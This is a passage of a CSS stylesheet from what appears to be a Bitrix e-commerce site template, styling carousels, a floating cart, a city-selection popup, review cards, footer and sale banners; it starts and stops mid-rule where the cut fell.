        width: 60%;
        padding-right: 20px;
        margin-bottom: 0;
    }

    .page-samples__descr {
        padding-left: 20px;
        flex: 0 0 40%;
        max-width: 40%;
        width: 40%;
    }
}

/* page-samples */
/* --------------------------------------------------------------- */


/* --------------------------------------------------------------- */
/* list-unstyled--num */
.list-unstyled--num li {
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 15px;
    display: flex;
}

.list-unstyled--num span {
    color: #1C9331;
    font-size: 16px;
    line-height: 21px;
    font-weight: bold;
    margin-right: 10px;
}

/* list-unstyled--num */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* list-unstyled--dot */
.list-unstyled--dot li {
    margin-bottom: 8px;
    padding-left: 15px;
    position: relative;
}

.list-unstyled--dot li:after {
    content: '';
    width: 4px;
    height: 4px;
    border-radius: 50%;
    background: #1C9331;
    position: absolute;
    top: 7px;
    left: 0;
}

/* list-unstyled--dot */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* circle-icon */
.circle-icon {
    display: inline-block;
    background-color: #27B243;
    width: 120px;
    height: 120px;
    border-radius: 50%;
    background-repeat: no-repeat;
    background-position: center;
}

.circle-icon--card {
    background-size: 64px;
    background-image: url('[data-uri]');
}

.circle-icon--hands {
    background-size: 60px;
    background-image: url('[data-uri]');
}

.circle-icon--truck {
    background-size: 64px;
    background-image: url('[data-uri]');
}

.circle-icon--bags {
    background-size: 60px;
    background-image: url('[data-uri]');
}

.circle-icon--list {
    background-size: 69px;
    background-image: url('[data-uri]')
}

.circle-icon--profiles {
    background-size: 68px 62px;
    background-image: url('[data-uri]');
}

.circle-icon--support {
    background-size: 65px;
    background-image: url('[data-uri]');
}

.circle-icon--order {
    background-size: 75px 76px;
    background-image: url('[data-uri]');
}

.circle-icon--delivery {
    background-size: 81px;
    background-image: url('[data-uri]');
}

/* circle-icon */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* sample-list */
.sample-list {
    list-style-type: none;
}

.sample-list__item {
    margin-bottom: 25px;
    display: flex;
    align-items: center;
    font-size: 20px;
    line-height: 24px;
}

.sample-list__item p {
    font-size: 20px;
    line-height: 24px;
}

.sample-list__item:last-child {
    margin-bottom: 0;
}

.sample-list__number {
    background-color: #fff;
    border-radius: 50%;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    display: inline-flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    width: 60px;
    height: 60px;
    flex: 0 0 60px;
    font-weight: bold;
    font-size: 30px;
    line-height: 24px;
    z-index: 1;
}

.sample-list__circle {
    margin-left: -15px;
    margin-right: 20px;
    flex: 0 0 120px;
}

@media (max-width: 425px) {
    .sample-list__item {
        flex-direction: column;
        align-items: flex-start;
    }

    .sample-list__number {
        align-self: center;
        margin-bottom: -15px;
    }

    .sample-list__circle {
        align-self: center;
        margin: 0 0 15px;
    }
}

/* sample-list */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* page-privacy */
.page-privacy h2 {
    margin-top: 20px;
}

.page-privacy h3 {
    font-size: 20px;
}

/* page-privacy */
/* --------------------------------------------------------------- */

/* --------------------------------------------------------------- */
/* banner */
.banner {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    padding: 50px 0;
    min-height: 300px;
}

.banner_page_dealers {
    margin-top: -1px;
}

.banner__title {
    margin-top: 0;
    margin-bottom: 32px;
}

.banner__descr span {
    display: block;
    line-height: 1.6;
    margin-bottom: 8px;
}

@media (min-width: 768px) {
    .banner {
        min-height: 480px;
    }

    .banner_page_main {
        min-height: 325px;
        padding-bottom: 80px;
    }
}

/* banner */
/* --------------------------------------------------------------- */


/* --------------------------------------------------------------- */
/* owl-carousel--awards */
.owl-carousel--awards .owl-item {
    background-color: #DDDDDD;
    position: relative;
}

.owl-carousel--awards .owl-item img {
    width: auto;
    height: 480px;
    max-width: 100%;
    display: block;
    margin: 0 auto;
}

.owl-carousel--awards .owl-carousel__descr {
    position: absolute;
    background: rgba(0, 0, 0, 0.75);
    bottom: 0;
    left: 0;
    width: 100%;
    padding: 20px;
    text-align: center;
    color: #fff;
    font-size: 16px;
}

.owl-carousel--awards .owl-nav {
    position: static;
}

.owl-carousel--awards .owl-nav [class*=owl-],
.owl-carousel--awards .owl-nav [class*=owl-]:hover {
    font-size: 0;
    background: none;
    margin: 0;
    padding: 0;
    color: transparent;
    border: none;
}

.owl-carousel--awards .aw-owl-prev,
.owl-carousel--awards .aw-owl-next {
    position: absolute;
    top: 45%;
    transform: translateY(-50%);
    outline: none;
}

.owl-carousel--awards .aw-owl-prev span,
.owl-carousel--awards .aw-owl-next span {
    width: 12px;
    height: 24px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: 12px 24px;
    display: inline-block;
}

.owl-carousel--awards .aw-owl-prev {
    left: 20px;
}

.owl-carousel--awards .aw-owl-next {
    right: 20px;
}

.owl-carousel--awards .aw-owl-prev span {
    background-image: url('[data-uri]');
}

.owl-carousel--awards .aw-owl-next span {
    background-image: url('[data-uri]');
}

@media (max-width: 767px) {
    .owl-carousel--awards .owl-item img {
        height: auto;
    }

    .owl-carousel--awards .owl-carousel__descr {
        font-size: 14px;
    }
}

/* owl-carousel--awards */
/* --------------------------------------------------------------- */


/* --------------------------------------------------------------- */
/* media */
@media (max-width: 1199px) {
    .section__inner--percent-bg {
        background-image: none;
    }
}

@media (max-width: 991px) {

    .section--info .section__inner p {
        font-size: 18px;
        line-height: 24px;
    }

    .section--info .section__inner {
        padding: 25px;
    }

    .section--info .section__inner--padding-md {
        padding: 15px 25px;
    }
}

@media (max-width: 767px) {

    .parameters__value {
        font-size: 13px;
    }

    .parameters__value:last-child {
        text-align: right;
    }

    .parameters__item {
        justify-content: space-between;
    }
}

/* media */
/* --------------------------------------------------------------- */

/*contact page*/

.location-bar {
    margin-bottom: 40px;
}

.custom-select--location-bar {
    display: inline-block;
    margin-right: 10px;
}

.custom-select--location-bar .bootstrap-select:not([class*="col-"]):not([class*="form-control"]):not(.input-group-btn) {
    width: 160px;
}

.btn--location-bar {
    padding: 5px 14px;
}

.errortext {
    font-size: 80%;
    background-color: #ffffff;
    padding: 10px;
    border-radius: 3px;
    border: 1px solid red;
    display: block;
}

.phone-icons img {
    margin-right: 20px;
}

/* search-page */
.search-page .delement_form_sp {
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    align-content: stretch;
}

.search-page .btn--search {
    padding-right: 15px;
    padding-left: 15px;
}

.search-page .errortext {
    margin: 5px 0 10px 0;
}

.search-page {
    padding: 25px 0;
}

.search-page form {
    margin-bottom: 25px;
}

.search-button {
    padding-left: 10px;
    padding-right: 10px;
}

.search-page .search-query {
    background: none;
    border: none;
    box-shadow: none;
    outline: none;
    padding: 0;
    border-bottom: 2px solid #27B243;
    top: 0;
    left: 0;
    margin-right: 8px;
    width: 100%;
    padding-left: 25px;
    font-size: 14px;
    z-index: 2;
    background-repeat: no-repeat;
    background-size: 16px;
    background-position: 0 center;
    background-image: url('images/icon-search.svg');
}

.search-result {
    margin-top: 5px;
    font-size: 14px;
}

.search-item:not(:last-child) {
    margin-bottom: 25px;
}

.search-item h4 a,
.search-result .notetext {
    font-family: 'Commissioner', sans-serif;
    color: #1C9331;
    font-weight: 600;
}

.popup-window-titlebar-text,
.popup-window-titlebar-text-version {
    box-sizing: border-box;
    color: #80868e;
    display: inline-block;
    font-size: 14px;
    font-weight: bold;
    max-width: 100%;
    line-height: 49px;
    overflow: hidden;
    padding: 0 30px 0 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
}


.footer__block {
    margin-bottom: 30px;
}

.footer__block a {
    white-space: nowrap;
}

.footer__title {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 5px;
    margin-top: 0;
}

.footer__block p {
    font-size: 14px;
    line-height: 20px;
}

.footer__contact-list {
    font-size: 14px;
    margin-bottom: 35px;
}

.footer__contact-list li {
    margin-bottom: 10px;
}

.footer__bottom {
    display: flex;
}

/* jdiv */
/* .__jivoMobileButton { */
    /* bottom: 110px !important; */
/* } */

/* jdiv[class*="popup_"] { */
    /* bottom: 75px; */
/* } */

/* js-top */
.js-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 999;
    margin: auto;
    bottom: 100px;
    display: none;
}

.js-top__btn {
    position: absolute;
    right: 15px;
    padding: 0;
    width: 39px;
    height: 39px;
}

@media(min-width: 768px) {
    .js-top {
        bottom: 110px;
    }

    .js-top__btn {
        position: absolute;
        right: 15px;
    }
}

@media(min-width: 992px) {
    .js-top {
        bottom: 65px;
    }

    .js-top__btn {
        width: 40px;
        height: 40px;
    }

    .js-top>.container {
        position: relative;
    }
}

@media(min-width: 1280px) {
    .js-top__btn {
        right: -15px;
    }
}

@media(min-width: 1366px) {
    .js-top__btn {
        right: -58px;
    }
}

@media(min-width: 1440px) {
    .js-top__btn {
        right: -60px;
    }
}

.js-top__svg {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    margin: auto;
}

/* / js-top */

@media (max-width: 575px) {
    .footer__column {
        width: 100%;
    }

    .footer__contact-list {
        margin-bottom: 20px;
    }
}

@media (min-width: 992px) {
    .footer__block {
        padding: 0 15px;
    }
}

.popup-window-buttons .btn,
.popup-window-buttons .bx_bt_button {
    border: none;
    background-color: #27B243;
    color: #fff;
    font-weight: 700;
    cursor: pointer;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
    display: inline-block;
}

.popup-window-buttons .btn:hover,
.popup-window-buttons .btn:active:focus,
.popup-window-buttons .btn:active:hover,
.popup-window-buttons .bx_bt_button:hover,
.popup-window-buttons .bx_bt_button:active:focus,
.popup-window-buttons .bx_bt_button:active:hover {
    background-color: #1C9331;
    color: #fff;
}

.link-dashed {
    cursor: pointer;
    font-size: 14px;
    font-weight: 600;
    color: gray;
    /*border-bottom: 1px dashed #27B243;*/
    transition: none;
    position: relative;
    padding-right: 20px;
    margin-top: 15px;
    display: block;
    width: fit-content;
}

.link-dashed:hover {
    text-decoration: underline;
    color: gray;
}

.link-dashed:before {
    content: "";
    width: 15px;
    height: 15px;
    position: absolute;
    right: 0;
    top: 3px;
    background-image: url(/bitrix/templates/mirpack_new/images/down.png);
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;

}

.link-dashed.show:before {
    transform: rotateX(180deg);
}


.float-cart {
    position: relative;
}

.float-cart__popup {
    z-index: 1001;
    position: absolute;
    top: 100%;
    right: 0;
    background: #FFFFFF;
    box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.3);
    width: 525px;
    display: none;
}

.float-cart.is-active .float-cart__popup {
    display: block;
}

.float-cart__clear {
    padding: 40px 32px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
}

.float-cart__clear-text {
    display: flex;
    align-items: center;
    color: #888888;
    font-size: 14px;
    line-height: 20px;
}

.float-cart__clear-text svg {
    margin-right: 12px;
}

.float-cart__popup-footer {
    padding: 0 20px 20px;
}

.float-cart__popup-footer span {
    font-size: 14px;
}

.float-cart__popup-footer-inner {
    border-top: 1px solid #E6E6E6;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-top: 16px;
}

.float-cart__popup-footer .btn--in-cart {
    padding: 12px 20px;
}

.float-cart__item-list-container {
    padding: 20px;
    max-height: 425px;
    overflow-y: auto;
}
/*
.float-cart__item-list-container::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

.float-cart__item-list-container::-webkit-scrollbar-track {
    background-color: #DDDDDD;
}

.float-cart__item-list-container::-webkit-scrollbar-track-piece {
    background-color: #DDDDDD;
    border-radius: 15px;
}

.float-cart__item-list-container::-webkit-scrollbar-thumb {
    height: 50px;
    background-color: #27B243;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
}
*/
.float-cart__item {
    display: flex;
}

.float-cart__item:not(:last-child) {
    margin-bottom: 20px;
}

.float-cart__item-img {
    align-self: flex-start;
    display: inline-flex;
    align-items: center;
    width: 64px;
    flex: 0 0 64px;
    min-height: 64px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    padding: 5px;
    margin-right: 16px;
}

.float-cart__item-img:hover {
    border: 1px solid #1C9331;
}

.float-cart__item-name {
    font-size: 13px;
    line-height: 18px;
    margin-right: 20px;
}

.float-cart__item-name a {
    color: #333;
}

.float-cart__item-name a:hover {
    text-decoration: underline;
}

.float-cart__item-quantity {
    width: 130px;
    flex: 0 0 130px;
    margin-right: 18px;
}

.float-cart__item-quantity .cart_price--wrapper {
    text-align: right;
    margin-top: 13px;
}

.float-cart__item-quantity .cart_price--wrapper p {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 13px;
    line-height: 18px;
}

.float-cart__item-delete {
    cursor: pointer;
    margin-top: 14px;
}

.float-cart__item-delete:hover path {
    stroke: #333;
}

.float-cart__art {
    margin-bottom: 4px;
}

@media (max-width: 767px) {
    .txt-small {
        font-size: 22px;
    }
}

/* footer__copy */
.footer__copy {
    position: relative;
    line-height: 20px;
    padding-bottom: 30px;
}

.footer__copy p {
    font-size: 14px;
}

.footer__copy span {
    white-space: nowrap;
}

@media (min-width: 768px) {
    .footer__copy {
        padding-top: 30px;
        padding-bottom: 40px;
    }
}

@media (min-width: 992px) {
    .footer__copy {
        padding: 0;
    }

    .footer__copy p {
        position: absolute;
        bottom: 7px;
        left: 330px;
    }
}

/* logo-iso */
.footer .logo-iso {
    height: 41px;
}

/* social-title */
.soc-list__link {
    margin-bottom: 7px;
}

/* live-search */
.live-search {
    height: 32px;
}

/* in-cart */
.btn__title {
    font-weight: 600;
    font-size: 13px;
    line-height: 16px;
    text-transform: capitalize;
    margin-left: 8px;
}

.soc_numbers {
    margin-left: 10px;
}

.soc_numbers-parent {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

.soc_numbers ul {
    padding: 0;
    margin: 0;
    list-style: none;
    display: flex;
    align-items: center;
}

.soc_numbers li:not(:last-child) {
    margin-right: 10px;
}

.soc_numbers__link--wrapper {
    display: flex;
    align-items: center;
    font-size: 12px;
    line-height: 18px;
    color: #888888;
}

.soc_numbers__link--wrapper:hover {
    color: #888888;
}

.soc_numbers__link {
    display: block;
    width: 24px;
    height: 24px;
}

.soc_numbers__link--tg {
    background: url('images/i-soc_numbers.svg') center no-repeat;
    background-position: 0;
}

.soc_numbers__link--tg:hover {
    background-position: -28px 0;
}

.soc_numbers__link--wt {
    background: url('images/i-soc_numbers.svg') center no-repeat;
    background-position: -56px;
}

.soc_numbers__link--wt:hover {
    background-position: -84px;
}

.soc_numbers__link--vb {
    background: url('images/i-soc_numbers.svg') center no-repeat;
    background-position: -112px;
}

.soc_numbers__link--vb:hover {
    background-position: -140px;
}

@media (max-width: 1200px) {
    .soc_numbers li {
        margin: 2px;
    }

    .soc_numbers--contacts_page ul {
        flex-direction: row;
        margin: 0;
    }
}

.soc_numbers_wrapper--menu {
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 8px 15px;
    color: #fff;
}

@media(min-width: 768px) {
    .soc_numbers_wrapper--menu {
        display: none;
    }
}

.soc_numbers_wrapper--menu .soc_numbers__text {
    display: none;
}

.soc_numbers--contacts_page {
    margin-top: 20px;
    margin-left: 0;
}

.soc_numbers_wrapper--menu ul {
    flex-direction: row;
}

.soc_numbers_wrapper--menu a.soc_numbers__link,
.soc_numbers--contacts_page a.soc_numbers__link {
    border: none;
    background-size: cover;
    width: 32px;
    height: 32px;
    padding: 0;
}

.soc_numbers_wrapper--menu li {
    margin: 0 10px;
}

.soc_numbers--contacts_page li {
    margin: 0;
    margin-right: 20px;
}

.main-menu .soc_numbers__link--tg:hover {
    background-position: -34px;
}

.soc_numbers--contacts_page .soc_numbers__link--tg:hover {
    background-position: -37px;
}

.main-menu .soc_numbers__link--wt {
    background-position: -68px;
}

.soc_numbers--contacts_page .soc_numbers__link--wt {
    background-position: -75px;
}

.main-menu .soc_numbers__link--wt:hover {
    background-position: -101px;
}

.soc_numbers--contacts_page .soc_numbers__link--wt:hover {
    background-position: -112.5px;
}

.main-menu .soc_numbers__link--vb {
    background-position: -135px;
}

.soc_numbers--contacts_page .soc_numbers__link--vb {
    background-position: -150px;
}

.main-menu .soc_numbers__link--vb:hover {
    background-position: -169px;
}

.soc_numbers--contacts_page .soc_numbers__link--vb:hover {
    background-position: -187.2px;
}

@media (max-width: 767px) {
    .main-menu__item.soc_numbers_wrapper ul {
        margin: 0;
    }

    .soc_numbers__link--wrapper:hover {
        color: #fff;
    }

    .soc_numbers__link {
        width: 32px;
        height: 32px;
        margin-right: 0;
    }

    .soc_numbers__link--wt,
    .soc_numbers__link--vb,
    .soc_numbers__link--tg {
        background-size: 200px;
    }

    .soc_numbers__link--wt {
        background-position: -66px;
    }

    .soc_numbers__link--wt:hover {
        background-position: -101px;
    }

    .soc_numbers__link--vb {
        background-position: -135px;
    }

    .soc_numbers__link--vb:hover {
        background-position: -169px;
    }

    .soc_numbers__link--tg:hover {
        background-position: -34px;
    }
}

/* Выбор города */
/* ДЛЯ Боди ставить overflow: hidden; когда открыто */
.header-top__cityinfo {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    flex-direction: column;
}

@media (min-width: 768px) and (max-width: 1199px) {
    .header-top__cityinfo {
        min-width: 336px;
    }
}

@media(min-width: 1200px) {
    .header-top__cityinfo {
        width: 637px;
    }
}

a.city_btn {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 18px;
    color: #333333;
    display: flex;
    align-items: center;
}

a.city_btn svg {
    margin-left: 10px;
}

a.city_btn span {
    white-space: nowrap;
}

.logo-tag-desk {
    display: block;
    width: 156px;
    min-width: 156px;
    height: 48px;
    background: url("/images/header_img/header_img-768.png");
    background-repeat: no-repeat;
    background-size: cover;
    margin-bottom: 8px;
}

@media(min-width: 1366px) {
    .logo-tag-desk {
        display: block;
        width: 219px;
        min-width: 219px;
        height: 30px;
        background: url("/images/header_img/header_img.png");
        background-repeat: no-repeat;
        background-size: cover;
    }
}

.logo-tag-mob {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 160px;
    margin: auto;
    width: 219px;
    min-width: 219px;
    height: 30px;
    background: url("/images/header_img/header_img.png");
    display: none;
}

@media (max-width: 767px) {
    .logo-tag-mob {
        margin: 15px auto 15px 70px;
    }
}


@media(min-width: 610px) and (max-width: 767px) {
    .logo-tag-mob {
        display: block;
    }
}

.header-contact-item--desc .link-color-1 {
    font-size: 12px;
    font-weight: 600;
    text-transform: none;
}

/* попап списка городов */
.city_list__wrapper {
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    background: #fff;
    z-index: 9999;
}

.city_list_content b.favorites_h3_like {
    display: inline-block;
    margin-bottom: 20px;
}

.city_list_content .city_search {
    width: 50%;
}

.city_list_content .city_search input {
    padding-left: 0;
    color: #000;
}

ul.city_ul_list {
    padding: 0;
    margin: 0;
    list-style: none;
    margin-top: 35px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    max-height: 1070px;
    overflow: auto;
    /* height: calc(100vh - 164px); */
    height: calc(100vh - 194px);
}

ul.city_ul_list li {
    margin-bottom: 12px;
    width: calc(100%/4);
}

ul.city_ul_list li a {
    color: #333333;
}

ul.city_ul_list li a:hover {
    color: #1C9331;
}

ul.city_ul_list li:nth-child(-n+2) a {
    font-weight: bold;
}

/* logo-text */
.header-promo {
	flex-direction: column;
	align-items: start;
    overflow: hidden;
    margin-right: 14px;
}

.header .bx-logo-block {
    margin-right: 0;
}

/* header-schedule */
.header-schedule {
    font-size: 13px;
    font-weight: 400;
    line-height: 1.2;
    text-transform: none;
    color: #000;
}


/* city_list__wrapper */
@media (max-width: 767px) {
    .city_list__wrapper {
        height: auto;
    }
}

.m-city_list_wraper {
    display: none;
}

.m-city_list_wraper.show {
    width: 100%;
    height: 100vh;
    position: absolute;
    top: 0;
    left: 0;
}

a.m-city_list__text {
    font-weight: 600;
    font-size: 16px;
}

a.m-city_list__text span {
    font-weight: normal;
    margin-left: 16px;
    border-bottom: 1px dashed #fff;
}

.body-is-locked .m-city_list_wraper.bx-opened .city_list__wrapper {
    display: block !important;
}

.body-is-locked .m-city_list_wraper .city_list_content b.favorites_h3_like,
.body-is-locked .m-city_list_wraper .header-top {
    display: none;
}

.body-is-locked .m-city_list_wraper .city_list__wrapper {
    position: relative;
}

.body-is-locked .m-city_list_wraper .container {
    padding: 0;
}

.body-is-locked .m-city_list_wraper .city_list_content .city_search {
    width: 100%;
    height: 48px;
}

.body-is-locked .m-city_list_wraper .city_list_content .live-search input {
    padding-left: 10px;
}

.body-is-locked .m-city_list_wraper ul.city_ul_list {
    margin-top: 20px;
    flex-wrap: nowrap;
}

.body-is-locked .m-city_list_wraper ul.city_ul_list li {
    width: 100%;
    margin-bottom: 20px;
}

.body-is-locked .m-city_list_wraper ul.city_ul_list li a {
    font-size: 13px;
    line-height: 18px;
    height: auto;
    padding-left: 10px;
}

.m-live-search {
    display: none;
}

@media (max-width: 767px) {
    .body-is-locked .m-city_list_wraper {
        display: block;
    }

    .m-live-search {
        display: block;
    }

    .m-live-search .live-search {
        height: 48px;
    }
}

.check_city__popup {
    position: absolute;
    bottom: -121px;
    left: 20px;
    background: #fff;
    padding: 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    box-shadow: 0px 4px 20px rgb(0 0 0 / 30%);
}

.check_city__popup p {
    font-family: Commissioner;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    margin-right: 20px;
}

.check_city__popup:before {
    content: '';
    position: absolute;
    left: -6px;
    top: 50%;
    transform: translateY(-50%);
    width: 6px;
    height: 12px;
    border-top: 6px solid transparent;
    border-right: 6px solid #fff;
    border-bottom: 6px solid transparent;
}

.btn-choose_city {
    margin-right: 10px;
    height: 41px;
}


/* select-city */
.logo-text,
.logo-tag {
    font-weight: 600;
    font-size: 12px;
    line-height: 1;
    color: #333;
}

@media (min-width: 768px) {

    .logo-text,
    .logo-tag {
        font-size: 13px;
        line-height: 16px;
    }
}

.logo-text {
    position: absolute;
    text-align: center;
}

.logo-text--mob {
    width: 133px;
    left: 15px;
    bottom: 1px;
}

.logo-text--desk {
    /* width: 133px; */
    margin-top: 1px;
}

@media (min-width: 992px) {
    .logo-text--desk {
        width: 180px;
    }
}

@media not all and (min-resolution: .001dpcm) {
    @media {
        .logo-tag--desk {
            position: relative;
            top: 2px;
        }

        .logo-text--desk {
            margin-top: 4px;
        }
    }
}

/* logo-text */

.page-cart {
    padding: 8px 0 0;
}

p.page-cart__price-note {
    margin-bottom: 20px;
}

.page-cart__descr {
    margin-bottom: 20px;
    font-size: 14px;
    line-height: 20px;
    padding: 10px;
    border: 1px dashed #1C9331;
}

@media (min-width: 576px) {
    .page-cart__descr {
        padding: 20px;
        display: flex;
        align-items: center;
        justify-content: space-between;
    }

    .page-cart__descr div {
        padding-left: 20px;
    }
}

/* page-404*/
.page-404__text {
    margin-top: 50px;
}

.page-404__text p {
    margin-bottom: 32px;
}

.page-404__catalog {
    margin-top: 40px;
}

@media (min-width: 992px) {
    .page-404__catalog-block-no-title {
        margin-top: 27px;
    }

    .page-404__image {
        margin-left: auto;
        display: block;
    }
}

/* page-404*/

/* fancybox */
.fancybox-overlay {
    z-index: 9999 !important;
}

.fancybox-wrap {
    max-width: 90%;
}

.fancybox-skin {
    background-color: #fff;
}

.fancybox-inner {
    max-width: 100%;
}

.fancybox-prev span {
    background-image: url("/bitrix/templates/mirpack_new/fancybox-2.1.7/source/fancybox_sprite.png");
    background-position: 0 -36px;
}

@media(max-width: 991px) {
    .fancybox-nav span {
        visibility: visible;
    }
}

/* fancybox */


/* reviews */
.reviews__block {
    margin-bottom: 35px;
}

.reviews__title {
    text-align: center;
    font-size: 30px;
    line-height: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 25px;
}

.reviews__title span {
    margin-left: 6px;
}

.reviews__block--yandex .reviews__title span {
    padding-top: 4px;
}

.reviews__list {
    list-style-type: none;
    display: flex;
    flex-wrap: wrap;
    margin-left: -8px;
    margin-right: -8px;
}

.reviews__list li {
    flex: 0 0 100%;
    width: 100%;
    max-width: 100%;
    padding: 8px;
    display: flex;
}

.reviews__link {
    flex: 1;
    display: block;
    background-color: #fff;
    padding: 15px;
    border: 1px solid #E6E6E6;
    border-radius: 8px;
    transition: transform .3s, box-shadow .3s;
    transition-timing-function: cubic-bezier(.25, .1, .25, 1);
}

.reviews__link:hover {
    border-color: #E6E6E6;
    transform: translateY(-4px);
    box-shadow: 0 4px 24px 0 rgba(0, 0, 0, .12);
}

.reviews__link:focus {
    outline: none;
    text-decoration: none;
}

.reviews__profile {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}

.reviews__profile-photo {
    width: 42px;
    height: 42px;
    background-size: 42px;
    background-image: url('images/profile.svg');
    margin-right: 10px;
}

.reviews__profile-photo img {
    border-radius: 50%;
}

.reviews__profile-name {
    display: block;
    color: #0000C2;
    font-weight: bold;
    font-size: 14px;
    margin-bottom: 3px;
}

.reviews__block--google .reviews__profile-name {
    color: #000;
}

.reviews__profile-rating {
    display: flex;
    align-items: center;
}

.reviews__profile-stars {
    display: inline-block;
    width: 76px;
    height: 14px;
    background-size: contain;
    background-repeat: no-repeat;
    background-image: url('images/stars.svg');
    margin-right: 2px;
}

.reviews__block--google .reviews__profile-stars {
    background-image: url('images/g-stars.svg');
}

.reviews__profile-date {
    color: #7F7F7F;
    font-size: 12px;
}

.reviews__text {
    font-size: 13px;
    line-height: 19px;
    display: block;
    color: #000;
}


@media (min-width: 768px) {
    .reviews__link {
        padding: 25px;
    }

    .reviews__list li {
        flex: 0 0 50%;
        width: 50%;
        max-width: 50%;
    }
}

/* reviews */

/* review-now */
.review-now {
    border-radius: 8px;
    padding: 15px;
    background-color: #FFDD2D;
}

.review-now h3 {
    margin: 0 0 20px;
}

.review-now p {
    font-size: 14px;
    margin-bottom: 20px;
}

.review-now__btn:not(:last-child) {
    margin-bottom: 14px;
}

@media (min-width: 768px) {
    .review-now {
        padding: 25px 35px;
        display: flex;
        align-items: center;
        min-height: 220px;
    }

    .review-now__left {
        padding-right: 25px;
    }

    .review-now h3 {
        margin: 0 0 30px;
    }
}

/* review-now */

/* review-btn */

.review-btn {
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 0 25px;
    min-height: 45px;
    background-color: #F5F5F6;
    border-radius: 5px;
    white-space: nowrap;
    color: #000;
    font-weight: 600;
}

.review-btn:hover {
    color: #000;
    background-color: #EAEAEA;
}

.review-btn:focus {
    outline: none;
    text-decoration: none;
    color: #000;
}

.review-btn img {
    height: 20px;
    margin-left: 4px;
}

.review-btn--yandex img {
    margin-top: -3px;
}

/* review-btn */

/* brand-list */
.brand-list {
    margin: 0;
    padding: 0;
    list-style-type: none;
}

.brand-list li {
    padding: 0 8px;
}

.owl-carousel--brand-list .owl-nav button[class*="owl-"] {
    position: absolute;
    top: 50%;
    margin-top: -20px;
    display: none;
}

.owl-carousel--brand-list:hover .owl-nav button[class*="owl-"] {
    display: block;
}

.owl-carousel--brand-list .owl-nav [class*=owl-],
.owl-carousel--brand-list .owl-nav [class*=owl-]:hover {
    background: none;
    padding: 0;
    color: transparent;
    border: none;
    outline: none;
    opacity: 1;
    border-radius: 50%;
}

.owl-carousel--brand-list .owl-nav button[class*="owl-"].disabled {
    display: none;
}

.owl-carousel--brand-list .owl-nav button[class*="owl-"] span {
    display: inline-block;
    background-position: center;
    background-size: 8px 16px;
    background-repeat: no-repeat;
    background-color: #27B243;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    font-size: 0;
}

.owl-carousel--brand-list .owl-nav button.owl-prev {
    left: 0;
}

.owl-carousel--brand-list .owl-nav button.owl-next {
    right: 0;
}

.owl-carousel--brand-list .owl-nav button.owl-prev span {
    background-image: url([data-uri]);
}

.owl-carousel--brand-list .owl-nav button.owl-next span {
    background-image: url([data-uri]);
}

@media (min-width: 992px) {
    .owl-carousel--brand-list .owl-nav button.owl-prev {
        left: -20px;
    }

    .owl-carousel--brand-list .owl-nav button.owl-next {
        right: -20px;
    }
}

/* brand-list */


/* sale-year */
.sale-year {
    padding: 20px;
}

@media (min-width: 992px) {
    .sale-year {
        margin-left: 100px;
    }
}

@media (min-width: 768px) {
    .sale-year {
        padding: 40px 48px;
    }
}

/* sale-year */


/* delivery-list */
.delivery-list {
    display: flex;
    align-items: flex-start;
    justify-content: center;
    flex-wrap: wrap;
}

.delivery-list li {
    position: relative;
    min-width: 150px;
    min-height: 150px;
    margin-bottom: 20px;
}

.delivery-list li:nth-child(2) {
    padding: 20px;
    margin: 0 20px 20px;
    border: 1px solid #ededed;
}

@media (min-width: 1200px) {
    .delivery-list {
        justify-content: space-between;
    }
}

/* delivery-list */


/* sale-banner */
.sale-banner {
    padding: 80px 0 30px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center;
    background-image: url('images/sale-banner-xs.png');
    text-align: center;
}

.sale-banner__image {
    display: inline-block;
}

@media (max-width: 767px) {
    .sale-banner__title {
        font-size: 22px;
        line-height: 28px;
        margin-top: 0;
    }

    .sale-banner__text {
        font-size: 15px;
        line-height: 20px;
        margin-top: 0;
    }
}

@media (min-width: 361px) {
    .sale-banner {
        background-image: url('images/sale-banner-sm.png');
    }
}

@media (min-width: 768px) {
    .sale-banner {
        padding: 80px 0 60px;
        background-image: url('images/sale-banner-md.png');
    }

    .sale-banner__image {
        position: relative;
    }

    .sale-banner__image:after {
        content: '';
        position: absolute;
        bottom: 0;
